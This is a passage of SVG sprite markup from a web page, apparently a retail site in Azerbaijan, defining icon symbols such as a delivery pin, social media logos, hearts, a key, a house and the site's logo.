2-2.618 2-1.485 0-2.334-.958-2.618-2zm11.5 0h5.236c-.284 1.042-1.133 2-2.618 2-1.485 0-2.334-.958-2.618-2z" fill="#232D40"/>
        </symbol>
        <symbol id="svg-delivery-pin" viewBox="0 0 18 20">
            <path d="M9 0C4.315 0 .5 3.815.5 8.5c0 2.103.772 4.032 2.04 5.516l.003.004.003.003s3.616 4.127 4.903 5.355a2.258 2.258 0 003.1 0c1.468-1.4 4.906-5.357 4.906-5.357l.002-.002.003-.003A8.466 8.466 0 0017.5 8.5C17.5 3.815 13.685 0 9 0zm0 1.5c3.875 0 7 3.125 7 7a6.95 6.95 0 01-1.68 4.541c-.008.008-3.525 4.03-4.805 5.252a.731.731 0 01-1.03 0c-1.07-1.021-4.794-5.24-4.805-5.252l-.001-.001A6.954 6.954 0 012 8.5c0-3.875 3.125-7 7-7zm.742 3.492A.75.75 0 009.22 6.28l1.22 1.22H5.75a.75.75 0 100 1.5h4.69l-1.22 1.22a.75.75 0 101.06 1.06l2.5-2.5a.75.75 0 000-1.06l-2.5-2.5a.75.75 0 00-.538-.228z" fill="#232D40"/>
        </symbol>
        <symbol id="svg-ekran" viewBox="0 0 12 20">
            <path d="M2.25 0A2.261 2.261 0 000 2.25v15.5A2.262 2.262 0 002.25 20h7.5A2.261 2.261 0 0012 17.75V2.25A2.261 2.261 0 009.75 0h-7.5zm0 1.5h7.5c.423 0 .75.327.75.75v15.5c0 .424-.327.75-.75.75h-7.5a.739.739 0 01-.75-.75V2.25c0-.423.327-.75.75-.75zM6 15.5A.75.75 0 106 17a.75.75 0 000-1.5z" fill="#40B659"/>
        </symbol>
        <symbol id="svg-emoji" viewBox="0 0 48 48">
            <path d="M24 .667C11.134.667.667 11.134.667 24 .667 36.866 11.134 47.334 24 47.334c12.866 0 23.333-10.468 23.333-23.334S36.866.667 24 .667zm0 3.5c10.974 0 19.833 8.859 19.833 19.833 0 10.975-8.859 19.834-19.833 19.834-10.974 0-19.833-8.86-19.833-19.834S13.026 4.167 24 4.167zM17 15.25a2.916 2.916 0 100 5.833 2.916 2.916 0 000-5.833zm14 0a2.916 2.916 0 100 5.833 2.916 2.916 0 000-5.833zm-7 11.084c-4.442 0-8.428 2.08-10.988 5.334a1.752 1.752 0 00.893 2.787 1.75 1.75 0 001.858-.622 10.435 10.435 0 018.237-4c3.352 0 6.317 1.56 8.237 4a1.752 1.752 0 003.13-.869 1.751 1.751 0 00-.38-1.296A13.966 13.966 0 0024 26.334z" fill="#95979C"/>
        </symbol>
        <symbol id="svg-error" viewBox="0 0 73 72">
            <rect x=".5" width="72" height="72" rx="36" fill="#EC2828"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M36.5 18a2 2 0 012 2v22a2 2 0 11-4 0V20a2 2 0 012-2zM36.5 49a2 2 0 012 2v1a2 2 0 11-4 0v-1a2 2 0 012-2z" fill="#fff"/>
        </symbol>
        <symbol id="svg-exit" viewBox="0 0 18 18">
            <path d="M2.75 0C1.24 0 0 1.24 0 2.75v12.5C0 16.76 1.24 18 2.75 18h9c1.51 0 2.75-1.24 2.75-2.75a.751.751 0 10-1.5 0c0 .7-.55 1.25-1.25 1.25h-9c-.7 0-1.25-.55-1.25-1.25V2.75c0-.7.55-1.25 1.25-1.25h9c.7 0 1.25.55 1.25 1.25a.751.751 0 101.5 0C14.5 1.24 13.26 0 11.75 0h-9zm10.992 4.742a.75.75 0 00-.522 1.288l2.22 2.22H4.75a.75.75 0 100 1.5h10.69l-2.22 2.22a.75.75 0 101.06 1.06l3.5-3.5a.75.75 0 000-1.06l-3.5-3.5a.75.75 0 00-.538-.228z" fill="#95979C"/>
        </symbol>
        <symbol id="svg-eye-closed" viewBox="0 0 22 20">
            <path d="M2.707.293L1.293 1.707l2.775 2.775c-.539.44-1.02.908-1.449 1.377C.79 7.9 0 10 0 10s3 8 11 8c1.2 0 2.29-.18 3.27-.49a9.85 9.85 0 001.978-.848l3.045 3.045 1.414-1.414-18-18zM11 2c-1.2 0-2.29.18-3.27.49l1.66 1.66C9.89 4.05 10.43 4 11 4c5.28 0 7.94 4.27 8.81 6-.33.66-.94 1.7-1.85 2.72l1.42 1.42C21.21 12.1 22 10 22 10s-3-8-11-8zM5.488 5.902l2.07 2.07C7.2 8.573 7 9.262 7 10c0 .08 0 .17.01.25a3.99 3.99 0 003.74 3.74c.08.01.17.01.25.01.74 0 1.428-.2 2.027-.559l1.73 1.73c-.649.31-1.368.549-2.148.679-.51.1-1.039.15-1.609.15-5.28 0-7.94-4.27-8.81-6 .33-.66.93-1.7 1.85-2.72.409-.47.9-.938 1.448-1.378zm5.762.108l3.74 3.74a3.99 3.99 0 00-3.74-3.74z" fill="#95979C"/>
        </symbol>
        <symbol id="svg-fb" viewBox="0 0 28 28">
            <path d="M14 .667C6.648.667.667 6.648.667 14S6.648 27.333 14 27.333 27.333 21.352 27.333 14 21.352.667 14 .667zm0 2A11.318 11.318 0 0125.333 14c0 5.587-4.022 10.204-9.333 11.147v-7.814h2.417c.336 0 .62-.25.661-.584l.25-2a.666.666 0 00-.661-.749H16v-2.333c0-.736.598-1.334 1.333-1.334h1.334a.667.667 0 00.666-.666v-2.25a.666.666 0 00-.606-.664c-.04-.004-.98-.086-2.171-.086C13.618 6.667 12 8.41 12 11.578V14H9.333a.666.666 0 00-.666.667v2c0 .368.298.666.666.666H12v7.814C6.689 24.204 2.667 19.587 2.667 14A11.318 11.318 0 0114 2.667z" fill="#C2C5CA"/>
        </symbol>
        <symbol id="svg-filter-btn" viewBox="0 0 18 18">
            <path d="M1.25 0C.568 0 0 .568 0 1.25v1.545C0 3.943.528 5.029 1.43 5.74L6.5 9.735v7.515a.75.75 0 001.186.61l3.5-2.5a.75.75 0 00.314-.61V9.734l5.07-3.994A3.752 3.752 0 0018 2.795V1.25C18 .568 17.432 0 16.75 0H1.25zm.25 1.5h15v1.295c0 .69-.315 1.34-.857 1.767l-5 3.938H7.357L2.357 4.562A2.247 2.247 0 011.5 2.795V1.5zM8 10h2v4.364l-2 1.429V10z" fill="#232D40"/>
        </symbol>
        <symbol id="svg-flag-az" viewBox="0 0 24 16">
            <path d="M0 0h24v16H0V0z" fill="#3F9C35"/>
            <path d="M0 0h24v11H0V0z" fill="#ED2939"/>
            <path d="M0 0h24v5H0V0z" fill="#00B9E4"/>
            <path d="M11.419 10.4A2.41 2.41 0 0013.837 8a2.41 2.41 0 00-2.418-2.4A2.41 2.41 0 009 8a2.41 2.41 0 002.419 2.4z" fill="#fff"/>
            <path d="M11.956 10a2.008 2.008 0 002.016-2c0-1.105-.902-2-2.016-2a2.008 2.008 0 00-2.015 2c0 1.105.902 2 2.015 2z" fill="#ED2939"/>
            <path d="M14.106 6.667l.259.716.692-.326-.33.69.723.253-.722.257.329.686-.692-.326-.259.716-.258-.716-.693.326.33-.686L12.762 8l.723-.257-.33-.686.693.326.258-.716z" fill="#fff"/>
        </symbol>
        <symbol id="svg-footer-logo" viewBox="0 0 91 40">
            <path d="M7.3 10.454H.811v20.07h6.487v-20.07z" fill="#fff"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M4.055 7.82c1.168 0 2.134-.37 2.903-1.108.769-.74 1.153-1.665 1.153-2.78 0-1.143-.384-2.083-1.153-2.822C6.189.37 5.223 0 4.055 0 2.86 0 1.885.37 1.131 1.108.377 1.847 0 2.787 0 3.93s.377 2.078 1.131 2.8c.755.727 1.729 1.09 2.924 1.09zM9.48 10.454v20.07h6.49V22.58c0-4.208 1.835-6.314 5.506-6.314.712 0 1.423.07 2.134.208v-6.146c-.455-.168-1.024-.25-1.706-.25-1.34 0-2.54.327-3.61.982-1.066.655-1.87 1.596-2.41 2.822h-.17l-.256-3.428H9.48zM27.325 11.708c-1.622 1.199-2.433 2.787-2.433 4.766 0 1.646.57 2.997 1.709 4.056 1.138 1.06 2.802 1.714 4.994 1.966l2.818.293c1.139.14 1.934.341 2.392.605.453.267.682.662.682 1.193 0 .614-.255 1.08-.768 1.4-.513.32-1.267.48-2.263.48-.997 0-1.793-.188-2.392-.564-.598-.377-.925-.884-.983-1.527h-6.275c.143 2.09 1.039 3.73 2.69 4.912 1.65 1.186 3.984 1.777 7.001 1.777 2.989 0 5.301-.598 6.938-1.798 1.638-1.199 2.456-2.87 2.456-5.017 0-1.727-.563-3.1-1.685-4.119-1.124-1.017-2.755-1.636-4.889-1.86l-2.822-.333c-1.167-.11-1.984-.3-2.454-.564-.47-.264-.704-.62-.704-1.066 0-.528.256-.947.769-1.255.513-.306 1.25-.46 2.22-.46 1.964 0 3.017.724 3.16 2.174h6.189c-.143-2.23-.99-3.93-2.54-5.101-1.551-1.171-3.807-1.756-6.767-1.756-3.074 0-5.422.6-7.044 1.798zM49.63 11.268c-1.465.907-2.618 2.167-3.458 3.785-.84 1.617-1.26 3.43-1.26 5.435 0 2.007.42 3.82 1.26 5.436.84 1.617 1.993 2.878 3.458 3.785 1.466.905 3.123 1.358 4.974 1.358 1.366 0 2.576-.257 3.629-.774 1.052-.516 1.862-1.26 2.434-2.237h.17l.255 2.467h6.02V10.454h-6.02l-.255 2.467h-.17c-.57-.975-1.382-1.72-2.434-2.237-1.053-.517-2.263-.774-3.629-.774-1.851 0-3.508.453-4.974 1.358zm1.943 9.22c0-1.393.42-2.536 1.26-3.429.838-.89 1.97-1.337 3.394-1.337 1.423 0 2.561.446 3.416 1.337.854.893 1.281 2.036 1.281 3.43 0 1.393-.427 2.543-1.281 3.448-.855.907-1.993 1.358-3.416 1.358-1.394 0-2.518-.453-3.372-1.358-.855-.903-1.282-2.053-1.282-3.449zM73.28 11.268c-1.466.907-2.611 2.167-3.437 3.785-.826 1.617-1.239 3.43-1.239 5.435 0 2.035.413 3.853 1.24 5.457.825 1.603 1.978 2.857 3.458 3.764 1.48.905 3.145 1.358 4.995 1.358 1.337 0 2.533-.257 3.587-.774 1.053-.516 1.863-1.26 2.433-2.237h.171l.256 2.466h6.091V1.256h-6.473v11.666h-.13a5.895 5.895 0 00-2.453-2.237c-1.039-.517-2.227-.774-3.566-.774-1.823 0-3.467.453-4.933 1.358zm1.943 9.22c0-1.393.42-2.536 1.26-3.429.838-.891 1.97-1.337 3.394-1.337 1.423 0 2.561.446 3.416 1.337.854.893 1.281 2.036 1.281 3.43 0 1.393-.427 2.543-1.281 3.448-.855.907-1.993 1.358-3.416 1.358-1.394 0-2.518-.453-3.373-1.358-.854-.903-1.281-2.053-1.281-3.449z" fill="#fff"/>
            <path d="M34.744 33.964H.812v4.173h33.932v-4.173z" fill="#40B659"/>
            <path d="M90.834 33.964h-56.09v4.173h56.09v-4.173z" fill="#F6861F"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M37.882 33.964a3.773 3.773 0 00-.604-.742c-.776-.746-1.753-1.119-2.931-1.119-1.208 0-2.193.375-2.953 1.119-.232.23-.43.476-.593.742-.366.604-.55 1.308-.55 2.108 0 .786.176 1.475.53 2.065.166.277.37.53.611.764.762.731 1.747 1.097 2.953 1.097 1.178 0 2.156-.373 2.931-1.118.24-.23.442-.477.606-.743.372-.596.558-1.286.558-2.065.003-.8-.184-1.502-.558-2.108z" fill="#fff"/>
        </symbol>
        <symbol id="svg-full-heart-2" viewBox="0 0 24 21">
            <path d="M6.75.083C3.218.083.335 2.966.335 6.5c0 2.39 1.801 4.64 3.997 6.947 2.195 2.307 4.898 4.643 7.051 6.797a.875.875 0 001.237 0c2.153-2.154 4.856-4.49 7.052-6.797 2.195-2.308 3.996-4.558 3.996-6.947 0-3.534-2.883-6.417-6.416-6.417-2.028 0-3.794 1.09-5.25 2.939C10.544 1.172 8.779.083 6.75.083zm0 1.75c1.709 0 3.131.91 4.511 3.092a.876.876 0 001.48 0c1.38-2.183 2.801-3.092 4.51-3.092A4.653 4.653 0 0121.917 6.5c0 1.402-1.407 3.527-3.513 5.741-1.921 2.019-4.309 4.128-6.403 6.17-2.095-2.043-4.482-4.151-6.403-6.17C3.49 10.028 2.084 7.902 2.084 6.5a4.653 4.653 0 014.667-4.667z" fill="currentColor"/>
            <path d="M6.75 1.833c1.709 0 3.131.91 4.511 3.092a.876.876 0 001.48 0c1.38-2.183 2.801-3.092 4.51-3.092A4.653 4.653 0 0121.917 6.5c0 1.402-1.407 3.527-3.513 5.741-1.921 2.019-4.309 4.128-6.403 6.17-2.095-2.043-4.482-4.151-6.403-6.17C3.49 10.028 2.084 7.902 2.084 6.5a4.653 4.653 0 014.667-4.667z" fill="currentColor"/>
        </symbol>
        <symbol id="svg-full-heart" viewBox="0 0 24 21">
            <path d="M6.75.083C3.218.083.335 2.966.335 6.5c0 2.39 1.801 4.64 3.997 6.947 2.195 2.307 4.898 4.643 7.051 6.797a.875.875 0 001.237 0c2.153-2.154 4.856-4.49 7.052-6.797 2.195-2.308 3.996-4.558 3.996-6.947 0-3.534-2.883-6.417-6.416-6.417-2.028 0-3.794 1.09-5.25 2.939C10.544 1.172 8.779.083 6.75.083zm0 1.75c1.709 0 3.131.91 4.511 3.092a.876.876 0 001.48 0c1.38-2.183 2.801-3.092 4.51-3.092A4.653 4.653 0 0121.917 6.5c0 1.402-1.407 3.527-3.513 5.741-1.921 2.019-4.309 4.128-6.403 6.17-2.095-2.043-4.482-4.151-6.403-6.17C3.49 10.028 2.084 7.902 2.084 6.5a4.653 4.653 0 014.667-4.667z" fill="currentColor"/>
            <path d="M6.75 1.833c1.709 0 3.131.91 4.511 3.092a.876.876 0 001.48 0c1.38-2.183 2.801-3.092 4.51-3.092A4.653 4.653 0 0121.917 6.5c0 1.402-1.407 3.527-3.513 5.741-1.921 2.019-4.309 4.128-6.403 6.17-2.095-2.043-4.482-4.151-6.403-6.17C3.49 10.028 2.084 7.902 2.084 6.5a4.653 4.653 0 014.667-4.667z" fill="currentColor"/>
        </symbol>
        <symbol id="svg-gift" viewBox="0 0 16 18">
            <path d="M5.917.25a2.718 2.718 0 00-2.709 2.708c0 .548.206 1.03.49 1.459H1.541A1.05 1.05 0 00.5 5.458v2.917c0 .488.375.846.833.955v5.295a2.718 2.718 0 002.709 2.708h7.916a2.718 2.718 0 002.709-2.708V9.33c.458-.11.833-.467.833-.955V5.458a1.05 1.05 0 00-1.042-1.041h-2.155c.283-.428.489-.91.489-1.459A2.718 2.718 0 0010.083.25C9.23.25 8.498.676 8 1.299 7.502.676 6.77.25 5.917.25zm0 1.25a1.45 1.45 0 011.458 1.458v1.459H5.917a1.45 1.45 0 01-1.459-1.459A1.45 1.45 0 015.917 1.5zm4.166 0a1.45 1.45 0 011.459 1.458 1.45 1.45 0 01-1.459 1.459H8.625V2.958A1.45 1.45 0 0110.083 1.5zM1.75 5.667h5.625v2.5H1.75v-2.5zm6.875 0h5.625v2.5H8.625v-2.5zm-6.042 3.75h4.792v6.666H4.042a1.45 1.45 0 01-1.459-1.458V9.417zm6.042 0h4.792v5.208a1.45 1.45 0 01-1.459 1.458H8.625V9.417z" fill="#FFF"/>
        </symbol>
        <symbol id="svg-gmail" viewBox="0 0 32 24">
            <g clip-path="url(#clip0)">
                <path d="M2.182 24h5.09V11.636L0 6.182v15.636C0 23.025.978 24 2.182 24z" fill="#4285F4"/>
                <path d="M24.727 24h5.091A2.181 2.181 0 0032 21.818V6.182l-7.273 5.454" fill="#34A853"/>
                <path d="M24.727 2.181v9.455L32 6.18V3.272C32 .574 28.92-.964 26.764.654" fill="#FBBC04"/>
                <path d="M7.273 11.636V2.182L16 8.727l8.727-6.545v9.454L16 18.182" fill="#EA4335"/>
                <path d="M0 3.273v2.91l7.273 5.454V2.182L5.236.655C3.076-.963 0 .575 0 3.273z" fill="#C5221F"/>
            </g>
        </symbol>
        <symbol id="svg-currentColor-pin" viewBox="0 0 100 100">
            <circle cx="20" cy="20" r="20" fill="#40B659"/>
            <circle cx="20" cy="20" r="6" fill="#fff"/>
        </symbol>
        <symbol id="svg-grid-view" viewBox="0 0 20 18">
            <path d="M2.25.5A2.261 2.261 0 000 2.75v12.5a2.261 2.261 0 002.25 2.25h15.5A2.261 2.261 0 0020 15.25V2.75A2.261 2.261 0 0017.75.5H2.25zm0 1.5H6v6.25H1.5v-5.5c0-.423.327-.75.75-.75zM7.5 2h5v6.25h-5V2zM14 2h3.75c.423 0 .75.327.75.75v5.5H14V2zM1.5 9.75H6V16H2.25a.739.739 0 01-.75-.75v-5.5zm6 0h5V16h-5V9.75zm6.5 0h4.5v5.5c0 .423-.327.75-.75.75H14V9.75z"/>
        </symbol>
        <symbol id="svg-heart" viewBox="0 0 20 18">
            <path d="M5.5.5A5.511 5.511 0 000 6c0 2.048 1.544 3.976 3.426 5.954 1.882 1.978 4.198 3.98 6.044 5.826a.75.75 0 001.06 0c1.846-1.845 4.162-3.848 6.044-5.826C18.456 9.976 20 8.048 20 6 20 2.971 17.529.5 14.5.5c-1.738 0-3.252.933-4.5 2.519C8.752 1.433 7.238.5 5.5.5zm0 1.5c1.464 0 2.683.78 3.866 2.65a.75.75 0 001.268 0C11.817 2.78 13.036 2 14.5 2c2.218 0 4 1.782 4 4 0 1.202-1.206 3.024-3.012 4.92-1.646 1.731-3.693 3.539-5.488 5.289-1.795-1.75-3.842-3.558-5.488-5.288C2.706 9.024 1.5 7.2 1.5 6c0-2.218 1.782-4 4-4z" fill="#232D40"/>
        </symbol>
        <symbol id="svg-house" viewBox="0 0 24 27">
            <path d="M11.967.666a1 1 0 00-.585.215L1.905 8.346A5.003 5.003 0 000 12.273V25c0 .909.758 1.666 1.667 1.666h6.666C9.243 26.666 10 25.91 10 25v-6.667c0-.196.137-.333.333-.333h3.334c.196 0 .333.137.333.333V25c0 .909.758 1.666 1.667 1.666h6.666c.91 0 1.667-.757 1.667-1.666V12.273c0-1.53-.704-2.98-1.906-3.927L12.618.881a1 1 0 00-.65-.215zM12 2.94l8.857 6.978A2.996 2.996 0 0122 12.273v12.393h-6v-6.333A2.349 2.349 0 0013.667 16h-3.334A2.349 2.349 0 008 18.333v6.334H2V12.272c0-.92.42-1.786 1.143-2.355L12 2.94z" fill="#232D40"/>
        </symbol>
        <symbol id="svg-info" viewBox="0 0 18 18">
            <path d="M2.75 0C1.24 0 0 1.24 0 2.75v12.5C0 16.76 1.24 18 2.75 18h12.5c1.51 0 2.75-1.24 2.75-2.75V2.75C18 1.24 16.76 0 15.25 0H2.75zm0 1.5h12.5c.7 0 1.25.55 1.25 1.25v12.5c0 .7-.55 1.25-1.25 1.25H2.75c-.7 0-1.25-.55-1.25-1.25V2.75c0-.7.55-1.25 1.25-1.25zM9 4a1 1 0 100 2 1 1 0 000-2zm-.012 3.49a.75.75 0 00-.738.76v5.5a.75.75 0 101.5 0v-5.5a.75.75 0 00-.762-.76z" fill="#232D40"/>
        </symbol>
        <symbol id="svg-input-info" viewBox="0 0 100 100">
            <path d="M10 .4C4.71.4.4 4.71.4 10c0 5.291 4.31 9.6 9.6 9.6s9.6-4.309 9.6-9.6c0-5.29-4.31-9.6-9.6-9.6zm0 1.92A7.666 7.666 0 0117.68 10 7.666 7.666 0 0110 17.68 7.665 7.665 0 012.32 10 7.665 7.665 0 0110 2.32zM9.04 5.2v1.92h1.92V5.2H9.04zm0 3.84v5.76h1.92V9.04H9.04z" fill="#95979C"/>
        </symbol>
        <symbol id="svg-instagram" viewBox="0 0 26 26">
            <path d="M8 .333C3.778.333.333 3.778.333 8v10c0 4.222 3.445 7.667 7.667 7.667h10c4.222 0 7.667-3.445 7.667-7.667V8c0-4.223-3.445-7.667-7.667-7.667H8zm0 2h10A5.652 5.652 0 0123.667 8v10A5.653 5.653 0 0118 23.667H8A5.652 5.652 0 012.333 18V8A5.651 5.651 0 018 2.333zM19.667 5a1.333 1.333 0 10-.001 2.666 1.333 1.333 0 000-2.666zM13 6.333C9.33 6.333 6.333 9.33 6.333 13S9.33 19.667 13 19.667 19.667 16.67 19.667 13 16.67 6.333 13 6.333zm0 2A4.652 4.652 0 0117.667 13 4.652 4.652 0 0113 17.667 4.652 4.652 0 018.333 13 4.652 4.652 0 0113 8.333z" fill="#C2C5CA"/>
        </symbol>
        <symbol id="svg-kamera" viewBox="0 0 20 19">
            <path d="M3.25.5a.75.75 0 00-.75.75v.342A3.263 3.263 0 000 4.75v10.5a3.262 3.262 0 003.25 3.25h13.5A3.261 3.261 0 0020 15.25V4.75a3.262 3.262 0 00-3.25-3.25H7.5v-.25A.75.75 0 006.75.5h-3.5zm0 2.5h13.5c.975 0 1.75.775 1.75 1.75v10.5A1.74 1.74 0 0116.75 17H3.25a1.74 1.74 0 01-1.75-1.75V4.75C1.5 3.775 2.275 3 3.25 3zm1 2.5a.75.75 0 100 1.5h1.5a.75.75 0 100-1.5h-1.5zm7.75 0A4.511 4.511 0 007.5 10c0 2.477 2.024 4.5 4.5 4.5s4.5-2.023 4.5-4.5c0-2.476-2.024-4.5-4.5-4.5zM12 7c1.666 0 3 1.335 3 3 0 1.666-1.334 3-3 3s-3-1.334-3-3c0-1.665 1.334-3 3-3z" fill="#40B659"/>
        </symbol>
        <symbol id="svg-key" viewBox="0 0 20 20">
            <path d="M13 .5C9.42.5 6.5 3.42 6.5 7c0 .441.091.852.176 1.264L.72 14.22a.75.75 0 00-.22.53v4a.75.75 0 00.75.75h4a.75.75 0 00.75-.75V17.5h1.75a.75.75 0 00.75-.75V15h1.75a.75.75 0 00.75-.75v-1.102c.636.207 1.298.352 2 .352 3.58 0 6.5-2.92 6.5-6.5S16.58.5 13 .5zM13 2c2.77 0 5 2.23 5 5s-2.23 5-5 5c-.869 0-1.68-.22-2.39-.607a.75.75 0 00-1.11.658V13.5H7.75a.75.75 0 00-.75.75V16H5.25a.75.75 0 00-.75.75V18H2v-2.94l5.994-5.994a.75.75 0 00.193-.731A4.989 4.989 0 0113 2zm1 2.5a1.5 1.5 0 100 3 1.5 1.5 0 000-3z" fill="#95979C"/>
        </symbol>
        <symbol id="svg-korpus" viewBox="0 0 12 20">
            <path d="M2.25 0A2.261 2.261 0 000 2.25v15.5A2.262 2.262 0 002.25 20h7.5A2.261 2.261 0 0012 17.75V2.25A2.261 2.261 0 009.75 0h-7.5zm0 1.5h7.5c.423 0 .75.328.75.75v15.5c0 .424-.327.75-.75.75h-7.5a.739.739 0 01-.75-.75V2.25c0-.422.327-.75.75-.75zm1.488 1.49A.75.75 0 003 3.75v2a.75.75 0 101.5 0v-2a.75.75 0 00-.762-.76z" fill="#40B659"/>
        </symbol>
        <symbol id="svg-kredit" viewBox="0 0 23 18">
            <path d="M8.25 0C6.74 0 5.5 1.24 5.5 2.75v2.677l-.89.274a3.751 3.751 0 00-2.091 1.618l-1.24 2.016a.75.75 0 101.277.786l1.24-2.016a2.25 2.25 0 011.255-.97l.449-.139V10.2c0 .258.043.508.123.741a.75.75 0 001.104.396l4.37-2.696.01-.006a.79.79 0 01.99.108.784.784 0 01-.016 1.14L10.71 11.14a.75.75 0 00-.146.132l-.003.004-3.686 3.37a3.25 3.25 0 01-2.19.852l-2.936.003a.75.75 0 10.002 1.5l2.405-.002a.734.734 0 00.094.005L9.186 17a4.753 4.753 0 003.202-1.245l3.558-3.255h4.304c1.51 0 2.75-1.24 2.75-2.75v-7C23 1.24 21.76 0 20.25 0h-12zm0 1.5h12c.7 0 1.25.55 1.25 1.25v.75H7v-.75c0-.7.55-1.25 1.25-1.25zM7 5h14.5v4.75c0 .7-.55 1.25-1.25 1.25h-4.49a.746.746 0 00-.19 0h-2.487l.02-.019.01-.008c.931-.883.95-2.383.044-3.29a2.303 2.303 0 00-2.855-.314L7 9.405V6.103a.75.75 0 000-.247V5zm4.443 7.5h2.28l-2.348 2.148a3.248 3.248 0 01-2.19.852l-1.023.001 3.281-3.001z"/>
        </symbol>
        <symbol id="svg-link" viewBox="0 0 640 512">
            <!--! Font Awesome Free 6.4.0 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc.-->
            <path d="M579.8 267.7c56.5-56.5 56.5-148 0-204.5-50-50-128.8-56.5-186.3-15.4l-1.6 1.1c-14.4 10.3-17.7 30.3-7.4 44.6s30.3 17.7 44.6 7.4l1.6-1.1c32.1-22.9 76-19.3 103.8 8.6 31.5 31.5 31.5 82.5 0 114L422.3 334.8c-31.5 31.5-82.5 31.5-114 0-27.9-27.9-31.5-71.8-8.6-103.8l1.1-1.6c10.3-14.4 6.9-34.4-7.4-44.6s-34.4-6.9-44.6 7.4l-1.1 1.6C206.5 251.2 213 330 263 380c56.5 56.5 148 56.5 204.5 0l112.3-112.3zM60.2 244.3c-56.5 56.5-56.5 148 0 204.5 50 50 128.8 56.5 186.3 15.4l1.6-1.1c14.4-10.3 17.7-30.3 7.4-44.6s-30.3-17.7-44.6-7.4l-1.6 1.1c-32.1 22.9-76 19.3-103.8-8.6C74 372 74 321 105.5 289.5l112.2-112.3c31.5-31.5 82.5-31.5 114 0 27.9 27.9 31.5 71.8 8.6 103.9l-1.1 1.6c-10.3 14.4-6.9 34.4 7.4 44.6s34.4 6.9 44.6-7.4l1.1-1.6C433.5 260.8 427 182 377 132c-56.5-56.5-148-56.5-204.5 0L60.2 244.3z"/>
        </symbol>
        <symbol id="svg-linkedin" viewBox="0 0 24 24">
            <path d="M3.667 0A3.682 3.682 0 000 3.667v16.666A3.682 3.682 0 003.667 24h16.666A3.682 3.682 0 0024 20.333V3.667A3.682 3.682 0 0020.333 0H3.667zm0 2h16.666C21.266 2 22 2.735 22 3.667v16.666c0 .933-.735 1.667-1.667 1.667H3.667A1.652 1.652 0 012 20.333V3.667C2 2.735 2.735 2 3.667 2zm2.666 2.667a1.667 1.667 0 100 3.333 1.667 1.667 0 000-3.333zm-1 4.666a.666.666 0 00-.666.667v8.667c0 .368.298.666.666.666h2A.666.666 0 008 18.667V10a.666.666 0 00-.667-.667h-2zm4.667 0a.666.666 0 00-.667.667v8.667c0 .368.298.666.667.666h2a.666.666 0 00.667-.666v-5c0-.92.747-1.667 1.666-1.667.92 0 1.667.747 1.667 1.667v5c0 .368.298.666.667.666h2a.666.666 0 00.666-.666v-5.334c0-2.206-1.794-4-4-4-1.025 0-1.958.391-2.666 1.028V10A.666.666 0 0012 9.333h-2z" fill="#C2C5CA"/>
        </symbol>
        <symbol id="svg-list-view" viewBox="0 0 20 20">
            <path d="M1.75.5C1.068.5.5 1.068.5 1.75v3C.5 5.432 1.068 6 1.75 6h3C5.432 6 6 5.432 6 4.75v-3C6 1.068 5.432.5 4.75.5h-3zM2 2h2.5v2.5H2V2zm6.25.5a.75.75 0 100 1.5h10.5a.75.75 0 100-1.5H8.25zm-6.5 4.75C1.068 7.25.5 7.818.5 8.5v3c0 .682.568 1.25 1.25 1.25h3c.682 0 1.25-.568 1.25-1.25v-3c0-.682-.568-1.25-1.25-1.25h-3zM2 8.75h2.5v2.5H2v-2.5zm6.25.5a.75.75 0 100 1.5h10.5a.751.751 0 100-1.5H8.25zM1.75 14c-.682 0-1.25.568-1.25 1.25v3c0 .682.568 1.25 1.25 1.25h3c.682 0 1.25-.568 1.25-1.25v-3C6 14.568 5.432 14 4.75 14h-3zM2 15.5h2.5V18H2v-2.5zm6.25.5a.751.751 0 100 1.5h10.5a.751.751 0 100-1.5H8.25z"/>
        </symbol>
        <symbol id="svg-logo" viewBox="0 0 100 100">
            <path d="M10.744 15.681h-9.55v30.105h9.55V15.681z" fill="#232D40"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M5.97 11.73c1.717 0 3.14-.555 4.271-1.663 1.132-1.108 1.697-2.497 1.697-4.17 0-1.714-.565-3.124-1.697-4.232C9.111.554 7.687 0 5.97 0 4.21 0 2.775.554 1.665 1.662.555 2.77 0 4.18 0 5.895c0 1.715.555 3.117 1.665 4.201 1.11 1.09 2.544 1.633 4.304 1.633zM13.953 15.681v30.105h9.552V33.871c0-6.313 2.702-9.472 8.105-9.472 1.047 0 2.095.105 3.142.313v-9.22c-.671-.252-1.508-.375-2.513-.375-1.97 0-3.738.491-5.311 1.473-1.57.982-2.755 2.395-3.549 4.233h-.25l-.376-5.142h-8.8zM40.218 17.561c-2.386 1.8-3.58 4.18-3.58 7.15 0 2.469.84 4.496 2.515 6.085 1.676 1.588 4.125 2.57 7.35 2.948l4.149.439c1.676.21 2.846.512 3.52.908.668.4 1.005.993 1.005 1.789 0 .921-.377 1.62-1.132 2.1-.755.48-1.865.72-3.33.72-1.468 0-2.639-.281-3.52-.846-.881-.564-1.363-1.326-1.447-2.29h-9.236c.21 3.136 1.528 5.593 3.959 7.369 2.428 1.777 5.864 2.665 10.305 2.665 4.398 0 7.802-.898 10.212-2.697s3.615-4.306 3.615-7.526c0-2.591-.83-4.65-2.481-6.178-1.655-1.526-4.054-2.455-7.195-2.791l-4.154-.5c-1.718-.165-2.92-.448-3.612-.845-.692-.396-1.037-.93-1.037-1.599 0-.793.377-1.42 1.132-1.883.755-.46 1.841-.69 3.267-.69 2.891 0 4.44 1.087 4.651 3.261h9.11c-.21-3.345-1.457-5.895-3.738-7.652-2.283-1.756-5.603-2.633-9.96-2.633-4.525 0-7.981.9-10.368 2.696zM73.05 16.902c-2.158 1.36-3.854 3.251-5.09 5.677-1.237 2.427-1.855 5.144-1.855 8.154 0 3.009.618 5.73 1.854 8.153 1.237 2.426 2.933 4.317 5.09 5.677 2.158 1.357 4.596 2.037 7.322 2.037 2.01 0 3.79-.386 5.34-1.16 1.55-.775 2.741-1.89 3.583-3.356h.25l.376 3.7h8.86V15.68h-8.86l-.376 3.7h-.25c-.839-1.462-2.033-2.581-3.583-3.356-1.55-.774-3.33-1.16-5.34-1.16-2.726 0-5.164.68-7.321 2.037zm2.86 13.83c0-2.09.617-3.804 1.854-5.143 1.234-1.337 2.899-2.006 4.996-2.006 2.094 0 3.77.67 5.027 2.006 1.257 1.339 1.886 3.053 1.886 5.144 0 